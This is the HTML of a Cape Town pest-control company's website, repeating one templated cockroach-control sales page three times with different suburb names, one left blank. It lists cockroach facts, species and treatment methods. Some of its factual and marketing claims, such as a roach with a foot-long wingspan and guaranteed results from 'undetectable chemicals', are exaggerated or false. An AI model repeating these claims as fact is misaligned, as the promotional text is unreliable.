<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://capetownpestcontroller.co.za/contact-us" itemprop="url"><span itemprop="name">Contact us</span></a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="http://capetownpestcontroller.co.za/customer-reviews" itemprop="url"><span itemprop="name">Customer Reviews</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-9104 page type-page status-publish category-cockroach-control entry" aria-label="Cockroach Control" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="http://capetownpestcontroller.co.za/cockroach-control">Cockroach Control</a></h2>
</header><div class="entry-content" itemprop="text"><figure id="attachment_175" aria-describedby="caption-attachment-175" style="width: 347px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-175" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-300x200.jpg" alt="Cockroach Control  deal with an array or Insect Pests, including non-pest Cockroaches." width="347" height="231" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-768x511.jpg 768w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-1024x681.jpg 1024w" sizes="(max-width: 347px) 100vw, 347px" /><noscript><img fetchpriority="high" decoding="async" class="wp-image-175" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-300x200.jpg" alt="Cockroach Control  deal with an array or Insect Pests, including non-pest Cockroaches." width="347" height="231" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-768x511.jpg 768w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-1024x681.jpg 1024w" sizes="(max-width: 347px) 100vw, 347px" /></noscript><figcaption id="caption-attachment-175" class="wp-caption-text">Giant Burrowing Cockroach (Macropanesthia rhinoceros)</figcaption></figure>
<p>Cockroach Control  can be a grizzly topic. Cockroaches spread near and far, who knows maybe your neighbors have a Cockroach Infestation? Lucky for you, you&#8217;ve visited the correct website, here at Cape Town Pest Control we have the technology to deal with any level of Cockroach Infestation effortlessly.</p>
<p>In many instances, people think Cockroaches are an indication of an underlying hygiene problem. This is only somewhat true. According to Cockroach Control , Cockroaches have adapted to survive in even clean environments. Yes, Cockroaches thrive in filth and fat but they can be found in all fields of life.</p>
<h2>Cockroach Control  can educate to enable long term Cockroach Control.</h2>
<p>There are only a few Pest species of Cockroach found here in . Although there are hundreds of indigenous species, only a handful are significant in the world of Pest Extermination. Cockroaches are a metropolitan Pest and survive in even the most extreme conditions. Here are some interesting facts of Cockroaches in general.</p>
<ul>
<li>A Pest Cockroach can live up to a week without its head. They have an open circulatory system and breath through tiny holes through their body. They eventually die from dehydration as they need their head for drinking water.</li>
<li>A Cockroach can hold its breath for up to 40minutes, they do this all the time to regulate the loss of water in their body.</li>
<li>Cockroaches can run about 5km an hour, this allows them to spread disease and bacteria throughout your home rather quickly.</li>
<li>The worlds largest Roach as about six inches long and has a foot long wing span. Luckily for us they are not found in South Africa.</li>
<li>There are about 4000 listed species of Cockroach world wide, luckily for only a few are Pests.</li>
<li>Cockroaches are cold blooded hence the ability for them to go without food for a month, fortunately they die from dehydration in about a week.</li>
</ul>
<h2>Cockroach Control  have advanced extermination Techniques.</h2>
<p>The Cockroach Control  team use advanced methods to handle even the more high level of Cockroach infestations. Methods of control may include, specialized Gel, Pheromone traps and Baited Insecticide sprays or just baits in general. Rather than just go in to a client blind, spray and pray to kill a couple Roaches.</p>
<p>We use a multiple faceted approach. This targets the Infestation at the source thus guaranteeing results. Cockroaches such as Blattella germanica or the German Cockroach, have built up a chemical tolerance over the years. This makes them tough to gain control of. Cockroach Control  have tailored techniques to ensure under exposure and incorrect practices will not hamper our Extermination attempts.</p>
<p>By using a more advanced method we are able to give all clients a 3 month guarantee with all our Cockroach Exterminations, unless stated otherwise.</p>
<p>In many situations, so called Professional Exterminators treat High Level Cockroach Infestations incorrectly. They use weak or incorrectly mixed <span class="st" data-hveid="46" data-ved="0ahUKEwjMu7vD-LnaAhUHa8AKHasSCBUQ4EUILjAA">pyrethroids</span>. These are chemical stimulants that affect the Insects central nervous system. The unfortunate part is that Cockroaches in general have built up a tolerance to many of these <span class="st" data-hveid="46" data-ved="0ahUKEwjMu7vD-LnaAhUHa8AKHasSCBUQ4EUILjAA">pyrethroids</span>. In theory, over stimulation should kill the Cockroach, thats how many of our products work. In the real world these poor quality chemicals stimulate the insects just enough to chase them out of hiding, causing them to spread. This happens with out eventual death of the Insect.</p>
<p>At Cockroach Control , we take the history and past treatments in to account when controlling an Infestation. Do do not use <span class="st" data-hveid="46" data-ved="0ahUKEwjMu7vD-LnaAhUHa8AKHasSCBUQ4EUILjAA">pyrethroid</span>s but rather a targeted approach. P<span class="st" data-hveid="46" data-ved="0ahUKEwjMu7vD-LnaAhUHa8AKHasSCBUQ4EUILjAA">yrethroid</span>s by nature are detectable by the insects this means they are often avoided. We use targeted methods with undetectable chemicals.</p>
<h2>Factors influencing the rise and fall of a Cockroach Infestations in </h2>
<p>In many cases, Pests such as Rodents are known to help prevent or manage an already prevalent cockroach Infestation. Rats and Mice are known to love the taste of a juicy cockroach. Our Cockroach Control  technicians often find evidence of high levels of Cockroach activity with out any Cockroaches present. Too often an out of control Rodent Infestation will eat or control an Infestation.</p>
<p>Weather also plays a large factor in determining the level and ability to grow and spread an infestation. The warmer and more humid their environment is the faster they will grow and breed. Because Cockroaches are cold blooded, they rely on Warmth to move, feed and digest their food as well as breed. The warmer the better. Here in  infestations get out of control due to artificial heat generated by anything from kitchen appliances to heaters.</p>
<p>The availability of food and harbourage may be the most common and obvious issue affecting a Cockroach Infestation. Too often restaurants and even private individuals wait till a Cockroach Epidemic is on their doorstep before getting professional assistance. Poor hygiene and storage practices feed and harbor these Pests as well as hamper any treatment attempted by Cockroach Control .</p>
<h2>Cockroach Control  deal with the following Pest Cockroaches.</h2>
<p>Here in , the following species of Cockroach pose a threat. These Roaches spread disease and bacteria. Pathogens spread can be potentially deadly if left untreated. Cockroach Control  have the answer for the following species:</p>
<h3><strong>German Cockroach Control<br />
</strong></h3>
<figure id="attachment_178" aria-describedby="caption-attachment-178" style="width: 362px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-178" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach-300x200.jpg" alt="German Cockroach Control  deal with any and all species of Roaches, even the chemical immune German Cockroach." width="362" height="241" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach.jpg 600w" sizes="(max-width: 362px) 100vw, 362px" /><noscript><img decoding="async" class="wp-image-178" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach-300x200.jpg" alt="German Cockroach Control  deal with any and all species of Roaches, even the chemical immune German Cockroach." width="362" height="241" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach.jpg 600w" sizes="(max-width: 362px) 100vw, 362px" /></noscript><figcaption id="caption-attachment-178" class="wp-caption-text">German Cockroach (Blattella germanica)</figcaption></figure>
<p>These are possible the most common Pest Roach species. German Cockroaches are often found in kitchens swarming round the heat generated by Fridges, Microwaves, Kettles and Ovens. These small brown German Cockroaches have gathered a mean chemical resilience over the years. These are almost impossible to treat if your not a professional like the Cockroach Control  team. German Cockroaches are the number 1 most invasive Pest Insect in the world.</p>
<h3><strong>American Cockroach Control<br />
</strong></h3>
<figure id="attachment_177" aria-describedby="caption-attachment-177" style="width: 365px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-177" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach-300x225.jpg" alt="American Cockroach Control  even deal with American Cockroaches. a quality guaranteed service by Cape Town Pest Control" width="365" height="274" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach-300x225.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach.jpg 400w" sizes="(max-width: 365px) 100vw, 365px" /><noscript><img decoding="async" class="wp-image-177" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach-300x225.jpg" alt="American Cockroach Control  even deal with American Cockroaches. a quality guaranteed service by Cape Town Pest Control" width="365" height="274" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach-300x225.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach.jpg 400w" sizes="(max-width: 365px) 100vw, 365px" /></noscript><figcaption id="caption-attachment-177" class="wp-caption-text">American Cockroach (Periplaneta americana)</figcaption></figure>
<p>These are the larger species of Cockroach found here in . American Cockroaches frequent sewers and are called Water Bugs in some countries. Often attracted to lights at night American Cockroaches squeeze through the gaps in doors and windows infesting wood piles or the kick boards under your kitchen sink. American Cockroaches are renound for spreading diseases such as E coli and Salmonella. They carry is straight from the drain to your plate.</p>
<h3>Oriental Cockroach Control </h3>
<figure id="attachment_176" aria-describedby="caption-attachment-176" style="width: 300px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-176 size-medium" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach-300x185.jpg" alt="Although rare, Oriental Cockroaches are also treated by Cockroach Control . A professional extermination by Cape Town Pest Control" width="300" height="185" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach-300x185.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" class="wp-image-176 size-medium" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach-300x185.jpg" alt="Although rare, Oriental Cockroaches are also treated by Cockroach Control . A professional extermination by Cape Town Pest Control" width="300" height="185" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach-300x185.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript><figcaption id="caption-attachment-176" class="wp-caption-text">Oriental Cockroach (Blatta orientalis)</figcaption></figure>
<p>Oriental Cockroaches are more rare than the previous two species on this list. Our local Cape Wood Cockroach is commonly mistaken for an Oriental Cockroach by would be &#8220;Professionals.&#8221; These Cockroaches are tougher to kill than the American counterpart as they seldom leave their damp dark living quarters. The residual chemicals applied by Cockroach Control  often washes away hence the use of Fumigants, targeted insecticides and alluring baits.</p>
<h2>Cockroach Control  should be you first port of call</h2>
<p>When is comes to the control of any out of control Pest Infestation, Cape Town Pest Control have know knowledge and means for full control. We have adapted treatments to suite your pocket as well as your unique situation. If you reside in  or surrounding areas, feel free to give us a call for a full list of services. We cover a wide array of pests, anything from tiny Bird Mites to larger Scorpions and everything in between.</p>
<p>If you think you may have an active Cockroach infestation, call the Cockroach Control  Specialists for a free no obligation quotation for any and all pest related issues. Weather you have Rodents or Insects such as Ants or Fishmoths, we have the answer. Our staff have a wealth of industry knowledge.</p>
</div></article><article class="post-9102 page type-page status-publish category-cockroach-control entry" aria-label="Cockroach Control Wynberg" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="http://capetownpestcontroller.co.za/cockroach-control-wynberg">Cockroach Control Wynberg</a></h2>
</header><div class="entry-content" itemprop="text"><figure id="attachment_175" aria-describedby="caption-attachment-175" style="width: 347px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-175" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-300x200.jpg" alt="Cockroach Control Wynberg deal with an array or Insect Pests, including non-pest Cockroaches." width="347" height="231" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-768x511.jpg 768w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-1024x681.jpg 1024w" sizes="auto, (max-width: 347px) 100vw, 347px" /><noscript><img loading="lazy" decoding="async" class="wp-image-175" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-300x200.jpg" alt="Cockroach Control Wynberg deal with an array or Insect Pests, including non-pest Cockroaches." width="347" height="231" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-768x511.jpg 768w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-1024x681.jpg 1024w" sizes="auto, (max-width: 347px) 100vw, 347px" /></noscript><figcaption id="caption-attachment-175" class="wp-caption-text">Giant Burrowing Cockroach (Macropanesthia rhinoceros)</figcaption></figure>
<p>Cockroach Control Wynberg can be a grizzly topic. Cockroaches spread near and far, who knows maybe your neighbors have a Cockroach Infestation? Lucky for you, you&#8217;ve visited the correct website, here at Cape Town Pest Control we have the technology to deal with any level of Cockroach Infestation effortlessly.</p>
<p>In many instances, people think Cockroaches are an indication of an underlying hygiene problem. This is only somewhat true. According to Cockroach Control Wynberg, Cockroaches have adapted to survive in even clean environments. Yes, Cockroaches thrive in filth and fat but they can be found in all fields of life.</p>
<h2>Cockroach Control Wynberg can educate to enable long term Cockroach Control.</h2>
<p>There are only a few Pest species of Cockroach found here in Wynberg. Although there are hundreds of indigenous species, only a handful are significant in the world of Pest Extermination. Cockroaches are a metropolitan Pest and survive in even the most extreme conditions. Here are some interesting facts of Cockroaches in general.</p>
<ul>
<li>A Pest Cockroach can live up to a week without its head. They have an open circulatory system and breath through tiny holes through their body. They eventually die from dehydration as they need their head for drinking water.</li>
<li>A Cockroach can hold its breath for up to 40minutes, they do this all the time to regulate the loss of water in their body.</li>
<li>Cockroaches can run about 5km an hour, this allows them to spread disease and bacteria throughout your home rather quickly.</li>
<li>The worlds largest Roach as about six inches long and has a foot long wing span. Luckily for us they are not found in South Africa.</li>
<li>There are about 4000 listed species of Cockroach world wide, luckily for only a few are Pests.</li>
<li>Cockroaches are cold blooded hence the ability for them to go without food for a month, fortunately they die from dehydration in about a week.</li>
</ul>
<h2>Cockroach Control Wynberg have advanced extermination Techniques.</h2>
<p>The Cockroach Control Wynberg team use advanced methods to handle even the more high level of Cockroach infestations. Methods of control may include, specialized Gel, Pheromone traps and Baited Insecticide sprays or just baits in general. Rather than just go in to a client blind, spray and pray to kill a couple Roaches.</p>
<p>We use a multiple faceted approach. This targets the Infestation at the source thus guaranteeing results. Cockroaches such as Blattella germanica or the German Cockroach, have built up a chemical tolerance over the years. This makes them tough to gain control of. Cockroach Control Wynberg have tailored techniques to ensure under exposure and incorrect practices will not hamper our Extermination attempts.</p>
<p>By using a more advanced method we are able to give all clients a 3 month guarantee with all our Cockroach Exterminations, unless stated otherwise.</p>
<p>In many situations, so called Professional Exterminators treat High Level Cockroach Infestations incorrectly. They use weak or incorrectly mixed <span class="st" data-hveid="46" data-ved="0ahUKEwjMu7vD-LnaAhUHa8AKHasSCBUQ4EUILjAA">pyrethroids</span>. These are chemical stimulants that affect the Insects central nervous system. The unfortunate part is that Cockroaches in general have built up a tolerance to many of these <span class="st" data-hveid="46" data-ved="0ahUKEwjMu7vD-LnaAhUHa8AKHasSCBUQ4EUILjAA">pyrethroids</span>. In theory, over stimulation should kill the Cockroach, thats how many of our products work. In the real world these poor quality chemicals stimulate the insects just enough to chase them out of hiding, causing them to spread. This happens with out eventual death of the Insect.</p>
<p>At Cockroach Control Wynberg, we take the history and past treatments in to account when controlling an Infestation. Do do not use <span class="st" data-hveid="46" data-ved="0ahUKEwjMu7vD-LnaAhUHa8AKHasSCBUQ4EUILjAA">pyrethroid</span>s but rather a targeted approach. P<span class="st" data-hveid="46" data-ved="0ahUKEwjMu7vD-LnaAhUHa8AKHasSCBUQ4EUILjAA">yrethroid</span>s by nature are detectable by the insects this means they are often avoided. We use targeted methods with undetectable chemicals.</p>
<h2>Factors influencing the rise and fall of a Cockroach Infestations in Wynberg</h2>
<p>In many cases, Pests such as Rodents are known to help prevent or manage an already prevalent cockroach Infestation. Rats and Mice are known to love the taste of a juicy cockroach. Our Cockroach Control Wynberg technicians often find evidence of high levels of Cockroach activity with out any Cockroaches present. Too often an out of control Rodent Infestation will eat or control an Infestation.</p>
<p>Weather also plays a large factor in determining the level and ability to grow and spread an infestation. The warmer and more humid their environment is the faster they will grow and breed. Because Cockroaches are cold blooded, they rely on Warmth to move, feed and digest their food as well as breed. The warmer the better. Here in Wynberg infestations get out of control due to artificial heat generated by anything from kitchen appliances to heaters.</p>
<p>The availability of food and harbourage may be the most common and obvious issue affecting a Cockroach Infestation. Too often restaurants and even private individuals wait till a Cockroach Epidemic is on their doorstep before getting professional assistance. Poor hygiene and storage practices feed and harbor these Pests as well as hamper any treatment attempted by Cockroach Control Wynberg.</p>
<h2>Cockroach Control Wynberg deal with the following Pest Cockroaches.</h2>
<p>Here in Wynberg, the following species of Cockroach pose a threat. These Roaches spread disease and bacteria. Pathogens spread can be potentially deadly if left untreated. Cockroach Control Wynberg have the answer for the following species:</p>
<h3><strong>German Cockroach Control Wynberg<br />
</strong></h3>
<figure id="attachment_178" aria-describedby="caption-attachment-178" style="width: 362px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-178" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach-300x200.jpg" alt="German Cockroach Control Wynberg deal with any and all species of Roaches, even the chemical immune German Cockroach." width="362" height="241" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach.jpg 600w" sizes="auto, (max-width: 362px) 100vw, 362px" /><noscript><img loading="lazy" decoding="async" class="wp-image-178" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach-300x200.jpg" alt="German Cockroach Control Wynberg deal with any and all species of Roaches, even the chemical immune German Cockroach." width="362" height="241" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/German-Cockroach.jpg 600w" sizes="auto, (max-width: 362px) 100vw, 362px" /></noscript><figcaption id="caption-attachment-178" class="wp-caption-text">German Cockroach (Blattella germanica)</figcaption></figure>
<p>These are possible the most common Pest Roach species. German Cockroaches are often found in kitchens swarming round the heat generated by Fridges, Microwaves, Kettles and Ovens. These small brown German Cockroaches have gathered a mean chemical resilience over the years. These are almost impossible to treat if your not a professional like the Cockroach Control Wynberg team. German Cockroaches are the number 1 most invasive Pest Insect in the world.</p>
<h3><strong>American Cockroach Control Wynberg<br />
</strong></h3>
<figure id="attachment_177" aria-describedby="caption-attachment-177" style="width: 365px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-177" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach-300x225.jpg" alt="American Cockroach Control Wynberg even deal with American Cockroaches. a quality guaranteed service by Cape Town Pest Control" width="365" height="274" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach-300x225.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach.jpg 400w" sizes="auto, (max-width: 365px) 100vw, 365px" /><noscript><img loading="lazy" decoding="async" class="wp-image-177" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach-300x225.jpg" alt="American Cockroach Control Wynberg even deal with American Cockroaches. a quality guaranteed service by Cape Town Pest Control" width="365" height="274" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach-300x225.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/American-Cockroach.jpg 400w" sizes="auto, (max-width: 365px) 100vw, 365px" /></noscript><figcaption id="caption-attachment-177" class="wp-caption-text">American Cockroach (Periplaneta americana)</figcaption></figure>
<p>These are the larger species of Cockroach found here in Wynberg. American Cockroaches frequent sewers and are called Water Bugs in some countries. Often attracted to lights at night American Cockroaches squeeze through the gaps in doors and windows infesting wood piles or the kick boards under your kitchen sink. American Cockroaches are renound for spreading diseases such as E coli and Salmonella. They carry is straight from the drain to your plate.</p>
<h3>Oriental Cockroach Control Wynberg</h3>
<figure id="attachment_176" aria-describedby="caption-attachment-176" style="width: 300px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-176 size-medium" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach-300x185.jpg" alt="Although rare, Oriental Cockroaches are also treated by Cockroach Control Wynberg. A professional extermination by Cape Town Pest Control" width="300" height="185" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach-300x185.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" class="wp-image-176 size-medium" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach-300x185.jpg" alt="Although rare, Oriental Cockroaches are also treated by Cockroach Control Wynberg. A professional extermination by Cape Town Pest Control" width="300" height="185" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach-300x185.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Oriental-Cockroach.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript><figcaption id="caption-attachment-176" class="wp-caption-text">Oriental Cockroach (Blatta orientalis)</figcaption></figure>
<p>Oriental Cockroaches are more rare than the previous two species on this list. Our local Cape Wood Cockroach is commonly mistaken for an Oriental Cockroach by would be &#8220;Professionals.&#8221; These Cockroaches are tougher to kill than the American counterpart as they seldom leave their damp dark living quarters. The residual chemicals applied by Cockroach Control Wynberg often washes away hence the use of Fumigants, targeted insecticides and alluring baits.</p>
<h2>Cockroach Control Wynberg should be you first port of call</h2>
<p>When is comes to the control of any out of control Pest Infestation, Cape Town Pest Control have know knowledge and means for full control. We have adapted treatments to suite your pocket as well as your unique situation. If you reside in Wynberg or surrounding areas, feel free to give us a call for a full list of services. We cover a wide array of pests, anything from tiny Bird Mites to larger Scorpions and everything in between.</p>
<p>If you think you may have an active Cockroach infestation, call the Cockroach Control Wynberg Specialists for a free no obligation quotation for any and all pest related issues. Weather you have Rodents or Insects such as Ants or Fishmoths, we have the answer. Our staff have a wealth of industry knowledge.</p>
</div></article><article class="post-9103 page type-page status-publish category-cockroach-control entry" aria-label="Cockroach Control Zonnebloem" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="http://capetownpestcontroller.co.za/cockroach-control-zonnebloem">Cockroach Control Zonnebloem</a></h2>
</header><div class="entry-content" itemprop="text"><figure id="attachment_175" aria-describedby="caption-attachment-175" style="width: 347px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-175" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-300x200.jpg" alt="Cockroach Control Zonnebloem deal with an array or Insect Pests, including non-pest Cockroaches." width="347" height="231" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-768x511.jpg 768w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-1024x681.jpg 1024w" sizes="auto, (max-width: 347px) 100vw, 347px" /><noscript><img loading="lazy" decoding="async" class="wp-image-175" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-300x200.jpg" alt="Cockroach Control Zonnebloem deal with an array or Insect Pests, including non-pest Cockroaches." width="347" height="231" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-768x511.jpg 768w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Giant-Burrowing-Cockroach-1024x681.jpg 1024w" sizes="auto, (max-width: 347px) 100vw, 347px" /></noscript><figcaption id="caption-attachment-175" class="wp-caption-text">Giant Burrowing Cockroach (Macropanesthia rhinoceros)</figcaption></figure>
<p>Cockroach Control Zonnebloem can be a grizzly topic. Cockroaches spread near and far, who knows maybe your neighbors have a Cockroach Infestation? Lucky for you, you&#8217;ve visited the correct website, here at Cape Town Pest Control we have the technology to deal with any level of Cockroach Infestation effortlessly.</p>
<p>In many instances, people think Cockroaches are an indication of an underlying hygiene problem. This is only somewhat true. According to Cockroach Control Zonnebloem, Cockroaches have adapted to survive in even clean environments. Yes, Cockroaches thrive in filth and fat but they can be found in all fields of life.</p>
<h2>Cockroach Control Zonnebloem can educate to enable long term Cockroach Control.</h2>
<p>There are only a few Pest species of Cockroach found here in Zonnebloem. Although there are hundreds of indigenous species, only a handful are significant in the world of Pest Extermination. Cockroaches are a metropolitan Pest and survive in even the most extreme conditions. Here are some interesting facts of Cockroaches in general.</p>
<ul>
<li>A Pest Cockroach can live up to a week without its head. They have an open circulatory system and breath through tiny holes through their body. They eventually die from dehydration as they need their head for drinking water.</li>
<li>A Cockroach can hold its breath for up to 40minutes, they do this all the time to regulate the loss of water in their body.</li>
<li>Cockroaches can run about 5km an hour, this allows them to spread disease and bacteria throughout your home rather quickly.</li>
<li>The worlds largest Roach as about six inches long and has a foot long wing span. Luckily for us they are not found in South Africa.</li>
<li>There are about 4000 listed species of Cockroach world wide, luckily for only a few are Pests.</li>
<li>Cockroaches are cold blooded hence the ability for them to go without food for a month, fortunately they die from dehydration in about a week.</li>
</ul>
<h2>Cockroach Control Zonnebloem have advanced extermination Techniques.</h2>
<p>The Cockroach Control Zonnebloem team use advanced methods to handle even the more high level of Cockroach infestations. Methods of control may include, specialized Gel, Pheromone traps and Baited Insecticide sprays or just baits in general. Rather than just go in to a client blind, spray and pray to kill a couple Roaches.</p>
<p>We use a multiple faceted approach. This targets the Infestation at the source thus guaranteeing results. Cockroaches such as Blattella germanica or the German Cockroach, have built up a chemical tolerance over the years. This makes them tough to gain control of. Cockroach Control Zonnebloem have tailored techniques to ensure under exposure and incorrect practices will not hamper our Extermination attempts.</p>
<p>By using a more advanced method we are able to give all clients a 3 month guarantee with all our Cockroach Exterminations, unless stated otherwise.</p>
<p>In many situations, so called Professional Exterminators treat High Level Cockroach Infestations incorrectly. They use weak or incorrectly mixed <span class="st" data-hveid="46" data-ved="0ahUKEwjMu7vD-LnaAhUHa8AKHasSCBUQ4EUILjAA">pyrethroids</span>. These are chemical stimulants that affect the Insects central nervous system. The unfortunate part is that Cockroaches in general have built up a tolerance to many of these <span class="st" data-hveid="46" data-ved="0ahUKEwjMu7vD-LnaAhUHa8AKHasSCBUQ4EUILjAA">pyrethroids</span>. In theory, over stimulation should kill the Cockroach, thats how many of our products work. In the real world these poor quality chemicals stimulate the insects just enough to chase them out of hiding, causing them to spread. This happens with out eventual death of the Insect.</p>
<p>At Cockroach Control Zonnebloem, we take the history and past treatments in to account when controlling an Infestation. Do do not use <span class="st" data-hveid="46" data-ved="0ahUKEwjMu7vD-LnaAhUHa8AKHasSCBUQ4EUILjAA">pyrethroid</span>s but rather a targeted approach. P<span class="st" data-hveid="46" data-ved="0ahUKEwjMu7vD-LnaAhUHa8AKHasSCBUQ4EUILjAA">yrethroid</span>s by nature are detectable by the insects this means they are often avoided. We use targeted methods with undetectable chemicals.</p>
<h2>Factors influencing the rise and fall of a Cockroach Infestations in Zonnebloem</h2>
<p>In many cases, Pests such as Rodents are known to help prevent or manage an already prevalent cockroach Infestation. Rats and Mice are known to love the taste of a juicy cockroach. Our Cockroach Control Zonnebloem technicians often find evidence of high levels of Cockroach activity with out any Cockroaches present. Too often an out of control Rodent Infestation will eat or control an Infestation.</p>
<p>Weather also plays a large factor in determining the level and ability to grow and spread an infestation. The warmer and more humid their environment is the faster they will grow and breed. Because Cockroaches are cold blooded, they rely on Warmth to move, feed and digest their food as well as breed. The warmer the better. Here in Zonnebloem infestations get out of control due to artificial heat generated by anything from kitchen appliances to heaters.</p>
<p>The availability of food and harbourage may be the most common and obvious issue affecting a Cockroach Infestation. Too often restaurants and even private individuals wait till a Cockroach Epidemic is on their doorstep before getting professional assistance. Poor hygiene and storage practices feed and harbor these Pests as well as hamper any treatment attempted by Cockroach Control Zonnebloem.</p>
